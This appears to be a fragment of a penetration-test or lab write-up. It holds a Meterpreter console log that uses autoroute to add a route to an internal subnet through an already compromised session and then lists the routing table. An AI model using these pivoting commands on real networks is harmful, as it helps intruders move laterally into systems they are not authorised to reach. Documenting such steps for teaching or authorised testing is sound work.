 meterpreter > run autoroute -s 192.168.183.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.183.0/255.255.255.0...
[+] Added route to 192.168.183.0/255.255.255.0 via 192.168.213.197
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.183.0 255.255.255.0 Session 3